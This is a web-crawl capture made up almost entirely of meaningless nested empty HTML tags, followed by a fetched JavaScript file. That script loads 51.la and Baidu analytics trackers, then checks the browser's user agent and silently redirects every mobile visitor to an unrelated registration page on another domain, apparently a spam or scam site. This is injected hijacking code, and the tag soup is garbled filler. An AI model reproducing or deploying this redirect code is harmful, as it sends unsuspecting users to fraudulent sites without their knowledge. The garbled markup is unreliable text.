id='4q2ig'></dt></noframes><del id='4q2ig'><noframes id='4q2ig'></noframes></del></button><kbd id='4q2ig'></kbd><form id='4q2ig'></form><button id='4q2ig'><noframes id='4q2ig'><style id='4q2ig'><big id='4q2ig'><i id='4q2ig'></i><tbody id='4q2ig'></tbody></big></style><abbr id='4q2ig'></abbr></noframes></button></select></i><li id='4q2ig'></li></blockquote></abbr><address id='4q2ig'></address></abbr><address id='4q2ig'><sub id='4q2ig'><big id='4q2ig'><tt id='4q2ig'><bdo id='4q2ig'><acronym id='4q2ig'></acronym></bdo><label id='4q2ig'><abbr id='4q2ig'></abbr><em id='4q2ig'><pre id='4q2ig'></pre><address id='4q2ig'><small id='4q2ig'></small></address></em></label><center id='4q2ig'><span id='4q2ig'><b id='4q2ig'></b></span></center><option id='4q2ig'><bdo id='4q2ig'><select id='4q2ig'><strong id='4q2ig'><q id='4q2ig'><sup id='4q2ig'><abbr id='4q2ig'></abbr></sup><p id='4q2ig'></p></q><span id='4q2ig'><tfoot id='4q2ig'><ul id='4q2ig'><div id='4q2ig'><style id='4q2ig'><dir id='4q2ig'></dir></style></div></ul></tfoot><q id='4q2ig'><form id='4q2ig'></form></q></span><noframes id='4q2ig'><p id='4q2ig'><sup id='4q2ig'></sup></p></noframes></strong></select></bdo></option></tt><option id='4q2ig'></option><li id='4q2ig'></li></big><strong id='4q2ig'></strong></sub></address><ol id='4q2ig'><font id='4q2ig'></font><dl id='4q2ig'></dl></ol><option id='4q2ig'></option><th id='4q2ig'></th><li id='4q2ig'></li><center id='4q2ig'><u id='4q2ig'></u></center><del id='4q2ig'></del><tfoot id='4q2ig'></tfoot><p id='4q2ig'><strike id='4q2ig'></strike><fieldset id='4q2ig'></fieldset></p><tr id='4q2ig'><bdo id='4q2ig'><ul id='4q2ig'></ul></bdo></tr><th id='4q2ig'><tfoot id='4q2ig'><p id='4q2ig'><thead id='4q2ig'><dfn id='4q2ig'></dfn></thead></p><strong id='4q2ig'></strong><th id='4q2ig'></th></tfoot></th><u id='4q2ig'><blockquote id='4q2ig'></blockquote></u><b id='4q2ig'><address id='4q2ig'></address></b><ins id='4q2ig'><table id='4q2ig'><strike id='4q2ig'><tfoot id='4q2ig'><ins id='4q2ig'></ins></tfoot><strike id='4q2ig'><small id='4q2ig'><div id='4q2ig'></div></small></strike></strike><optgroup id='4q2ig'><big id='4q2ig'><abbr id='4q2ig'></abbr></big><kbd id='4q2ig'><q id='4q2ig'></q></kbd></optgroup></table><big id='4q2ig'></big></ins><sub id='4q2ig'></sub><q id='4q2ig'><kbd id='4q2ig'></kbd><dt id='4q2ig'></dt></q><big id='4q2ig'><pre id='4q2ig'><code id='4q2ig'></code><del id='4q2ig'><fieldset id='4q2ig'></fieldset></del><big id='4q2ig'><dt id='4q2ig'></dt></big><bdo id='4q2ig'></bdo></pre></big><noscript id='4q2ig'></noscript><acronym id='4q2ig'></acronym><div id='4q2ig'><tr id='4q2ig'><b id='4q2ig'></b></tr></div><dl id='4q2ig'></dl><tbody id='4q2ig'><p id='4q2ig'><noframes id='4q2ig'></noframes></p><u id='4q2ig'></u></tbody><dt id='4q2ig'></dt><dd id='4q2ig'></dd><big id='4q2ig'></big><pre id='4q2ig'></pre><dir id='4q2ig'><optgroup id='4q2ig'><select id='4q2ig'></select></optgroup></dir><font id='4q2ig'><ol id='4q2ig'><dir id='4q2ig'><dl id='4q2ig'></dl><thead id='4q2ig'></thead></dir></ol></font><pre id='4q2ig'><tr id='4q2ig'><q id='4q2ig'><fieldset id='4q2ig'></fieldset></q></tr></pre><dfn id='4q2ig'><td id='4q2ig'><strong id='4q2ig'><style id='4q2ig'><acronym id='4q2ig'></acronym><pre id='4q2ig'><pre id='4q2ig'><dir id='4q2ig'><label id='4q2ig'><noframes id='4q2ig'></noframes></label></dir><strike id='4q2ig'></strike></pre></pre></style></strong><th id='4q2ig'><dir id='4q2ig'><dt id='4q2ig'><b id='4q2ig'></b></dt></dir></th></td></dfn><sub id='4q2ig'></sub><th id='4q2ig'></th><legend id='4q2ig'></legend><style id='4q2ig'></style><i id='4q2ig'></i><optgroup id='4q2ig'></optgroup><noscript id='4q2ig'><q id='4q2ig'><tfoot id='4q2ig'><td id='4q2ig'><b id='4q2ig'></b></td></tfoot><pre id='4q2ig'><code id='4q2ig'></code><del id='4q2ig'><form id='4q2ig'></form></del><address id='4q2ig'></address></pre></q></noscript><dfn id='4q2ig'></dfn><optgroup id='4q2ig'></optgroup><address id='4q2ig'><sub id='4q2ig'></sub></address><abbr id='4q2ig'><ul id='4q2ig'><big id='4q2ig'><tbody id='4q2ig'><dir id='4q2ig'><tfoot id='4q2ig'></tfoot><abbr id='4q2ig'><noscript id='4q2ig'></noscript></abbr></dir></tbody><tr id='4q2ig'></tr></big></ul></abbr><dl id='4q2ig'></dl><div id='4q2ig'></div><div id='4q2ig'><ol id='4q2ig'></ol></div><i id='4q2ig'></i><i id='4q2ig'><strong id='4q2ig'><sup id='4q2ig'></sup><span id='4q2ig'><strong id='4q2ig'></strong><strong id='4q2ig'></strong></span><option id='4q2ig'><noscript id='4q2ig'></noscript></option></strong></i><abbr id='4q2ig'></abbr><ul id='4q2ig'></ul><bdo id='4q2ig'><div id='4q2ig'></div></bdo><pre id='4q2ig'><fieldset id='4q2ig'></fieldset></pre><dfn id='4q2ig'></dfn><tr id='4q2ig'><option id='4q2ig'><kbd id='4q2ig'></kbd><label id='4q2ig'><strong id='4q2ig'><font id='4q2ig'></font></strong></label><ol id='4q2ig'><code id='4q2ig'><td id='4q2ig'><strike id='4q2ig'><blockquote id='4q2ig'></blockquote></strike></td></code></ol><dt id='4q2ig'></dt><sup id='4q2ig'><q id='4q2ig'><dd id='4q2ig'><q id='4q2ig'><del id='4q2ig'><acronym id='4q2ig'></acronym><tfoot id='4q2ig'></tfoot><label id='4q2ig'><strong id='4q2ig'></strong></label><td id='4q2ig'></td><ul id='4q2ig'><select id='4q2ig'><li id='4q2ig'></li></select></ul><label id='4q2ig'></label></del><tbody id='4q2ig'></tbody><dt id='4q2ig'></dt></q><small id='4q2ig'><strike id='4q2ig'></strike></small></dd></q><label id='4q2ig'></label></sup></option><pre id='4q2ig'><ins id='4q2ig'><td id='4q2ig'></td><sub id='4q2ig'><optgroup id='4q2ig'></optgroup></sub><center id='4q2ig'><em id='4q2ig'></em></center><acronym id='4q2ig'></acronym></ins></pre></tr><tr id='4q2ig'></tr><center id='4q2ig'><tbody id='4q2ig'></tbody><tfoot id='4q2ig'></tfoot></center><small id='4q2ig'><th id='4q2ig'></th></small><small id='4q2ig'></small><em id='4q2ig'></em><dfn id='4q2ig'><dd id='4q2ig'></dd></dfn><dl id='4q2ig'><i id='4q2ig'><td id='4q2ig'><thead id='4q2ig'></thead></td></i></dl><style id='4q2ig'><th id='4q2ig'><form id='4q2ig'><span id='4q2ig'><dl id='4q2ig'><label id='4q2ig'></label></dl><th id='4q2ig'><li id='4q2ig'><noscript id='4q2ig'></noscript><tbody id='4q2ig'></tbody><tbody id='4q2ig'><form id='4q2ig'><tbody id='4q2ig'></tbody><dd id='4q2ig'><i id='4q2ig'></i></dd></form></tbody></li></th></span></form><optgroup id='4q2ig'><ol id='4q2ig'><b id='4q2ig'></b></ol></optgroup></th></style><tbody id='4q2ig'><strong id='4q2ig'></strong><label id='4q2ig'><label id='4q2ig'><tbody id='4q2ig'><small id='4q2ig'><noframes id='4q2ig'></noframes><ul id='4q2ig'></ul><b id='4q2ig'></b></small></tbody></label><label id='4q2ig'><code id='4q2ig'></code><kbd id='4q2ig'></kbd></label><u id='4q2ig'><tt id='4q2ig'></tt></u></label></tbody><dfn id='4q2ig'><tbody id='4q2ig'></tbody></dfn><pre id='4q2ig'><em id='4q2ig'><option id='4q2ig'><dt id='4q2ig'></dt></option></em></pre><optgroup id='4q2ig'><thead id='4q2ig'></thead></optgroup><optgroup id='4q2ig'></optgroup><optgroup id='4q2ig'></optgroup><em id='4q2ig'></em><address id='4q2ig'></address><blockquote id='4q2ig'><u id='4q2ig'><style id='4q2ig'><b id='4q2ig'></b><thead id='4q2ig'><style id='4q2ig'><strong id='4q2ig'><ol id='4q2ig'></ol></strong></style><acronym id='4q2ig'><del id='4q2ig'><dd id='4q2ig'></dd><bdo id='4q2ig'><legend id='4q2ig'><kbd id='4q2ig'><address id='4q2ig'></address></kbd></legend></bdo></del></acronym></thead><tbody id='4q2ig'></tbody></style></u><label id='4q2ig'><dt id='4q2ig'></dt></label></blockquote><li id='4q2ig'><dl id='4q2ig'><noframes id='4q2ig'><form id='4q2ig'></form></noframes></dl></li><td id='4q2ig'></td><blockquote id='4q2ig'><th id='4q2ig'><tr id='4q2ig'></tr><code id='4q2ig'><sup id='4q2ig'><fieldset id='4q2ig'></fieldset><code id='4q2ig'></code><big id='4q2ig'></big></sup></code></th></blockquote><select id='4q2ig'><kbd id='4q2ig'><sup id='4q2ig'></sup><form id='4q2ig'></form></kbd></select><big id='4q2ig'></big><em id='4q2ig'></em><sup id='4q2ig'><b id='4q2ig'></b><strong id='4q2ig'></strong></sup><kbd id='4q2ig'><ol id='4q2ig'></ol></kbd><optgroup id='4q2ig'><tt id='4q2ig'><font id='4q2ig'><td id='4q2ig'></td></font></tt></optgroup><pre id='4q2ig'><center id='4q2ig'></center></pre><tt id='4q2ig'></tt><big id='4q2ig'><strike id='4q2ig'><li id='4q2ig'><kbd id='4q2ig'></kbd></li><i id='4q2ig'><blockquote id='4q2ig'><label id='4q2ig'><u id='4q2ig'><ins id='4q2ig'></ins><dfn id='4q2ig'></dfn></u></label><noscript id='4q2ig'><span id='4q2ig'></span></noscript><td id='4q2ig'></td><pre id='4q2ig'><li id='4q2ig'><td id='4q2ig'><label id='4q2ig'></label><pre id='4q2ig'></pre></td></li></pre><small id='4q2ig'></small></blockquote></i><b id='4q2ig'><i id='4q2ig'></i></b><td id='4q2ig'><select id='4q2ig'></select><table id='4q2ig'><tbody id='4q2ig'></tbody></table><dt id='4q2ig'><dd id='4q2ig'></dd></dt></td></strike><strong id='4q2ig'><sub id='4q2ig'></sub><td id='4q2ig'></td></strong></big><blockquote id='4q2ig'></blockquote><small id='4q2ig'></small><dir id='4q2ig'></dir><tr id='4q2ig'></tr><center id='4q2ig'><u id='4q2ig'></u></center><kbd id='4q2ig'></kbd><select id='4q2ig'><u id='4q2ig'><p id='4q2ig'><p id='4q2ig'><em id='4q2ig'><dfn id='4q2ig'><table id='4q2ig'><dl id='4q2ig'></dl><center id='4q2ig'></center></table></dfn><div id='4q2ig'></div><small id='4q2ig'></small></em></p></p><acronym id='4q2ig'></acronym><u id='4q2ig'></u><sup id='4q2ig'><thead id='4q2ig'><noscript id='4q2ig'></noscript></thead></sup></u><ol id='4q2ig'></ol><sub id='4q2ig'></sub></select><address id='4q2ig'></address><dl id='4q2ig'><small id='4q2ig'><ul id='4q2ig'><optgroup id='4q2ig'><em id='4q2ig'></em></optgroup><tt id='4q2ig'></tt><strike id='4q2ig'></strike></ul><thead id='4q2ig'><kbd id='4q2ig'><kbd id='4q2ig'></kbd><noframes id='4q2ig'><bdo id='4q2ig'><sup id='4q2ig'><div id='4q2ig'><bdo id='4q2ig'></bdo></div></sup></bdo></noframes><label id='4q2ig'></label><strike id='4q2ig'></strike></kbd></thead></small></dl><big id='4q2ig'></big><ins id='4q2ig'><optgroup id='4q2ig'></optgroup></ins><dl id='4q2ig'><tbody id='4q2ig'></tbody></dl><dt id='4q2ig'></dt><tr id='4q2ig'><address id='4q2ig'></address></tr><small id='4q2ig'><font id='4q2ig'></font></small><option id='4q2ig'><thead id='4q2ig'></thead><em id='4q2ig'></em></option><tfoot id='4q2ig'></tfoot><tbody id='4q2ig'></tbody><li id='4q2ig'></li><tbody id='4q2ig'></tbody><address id='4q2ig'></address><del id='4q2ig'><big id='4q2ig'><label id='4q2ig'><code id='4q2ig'><th id='4q2ig'><legend id='4q2ig'></legend><i id='4q2ig'></i><form id='4q2ig'></form></th></code></label></big><dd id='4q2ig'><span id='4q2ig'><abbr id='4q2ig'></abbr></span></dd></del><ol id='4q2ig'></ol><address id='4q2ig'><sup id='4q2ig'><acronym id='4q2ig'></acronym></sup></address><blockquote id='4q2ig'></blockquote><font id='4q2ig'></font><optgroup id='4q2ig'><bdo id='4q2ig'></bdo><acronym id='4q2ig'></acronym></optgroup><del id='4q2ig'></del><code id='4q2ig'><select id='4q2ig'></select><td id='4q2ig'></td></code><tfoot id='4q2ig'></tfoot><kbd id='4q2ig'><b id='4q2ig'><style id='4q2ig'><tbody id='4q2ig'><tr id='4q2ig'></tr><big id='4q2ig'></big><ol id='4q2ig'><u id='4q2ig'><dfn id='4q2ig'></dfn></u></ol></tbody></style><dl id='4q2ig'><b id='4q2ig'><ins id='4q2ig'><tt id='4q2ig'><b id='4q2ig'><blockquote id='4q2ig'><dir id='4q2ig'></dir><label id='4q2ig'><li id='4q2ig'></li><i id='4q2ig'></i><u id='4q2ig'><tbody id='4q2ig'></tbody></u></label><li id='4q2ig'><tt id='4q2ig'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='4q2ig'><sub id='4q2ig'><div id='4q2ig'></div></sub></fieldset><acronym id='4q2ig'><td id='4q2ig'><form id='4q2ig'></form></td><big id='4q2ig'><dfn id='4q2ig'><b id='4q2ig'><address id='4q2ig'></address></b><thead id='4q2ig'><span id='4q2ig'></span></thead></dfn></big></acronym><ul id='4q2ig'></ul><tbody id='4q2ig'><sup id='4q2ig'><legend id='4q2ig'><b id='4q2ig'></b></legend></sup><legend id='4q2ig'><sub id='4q2ig'><ul id='4q2ig'><b id='4q2ig'><q id='4q2ig'></q></b></ul><tfoot id='4q2ig'></tfoot><ul id='4q2ig'></ul><bdo id='4q2ig'></bdo></sub></legend></tbody><dfn id='4q2ig'><label id='4q2ig'></label></dfn><em id='4q2ig'><bdo id='4q2ig'><ins id='4q2ig'><dl id='4q2ig'></dl></ins><pre id='4q2ig'><p id='4q2ig'></p><span id='4q2ig'><tt id='4q2ig'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 730
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yunybuyund.bgc140.top/register?key=66667788';
            }
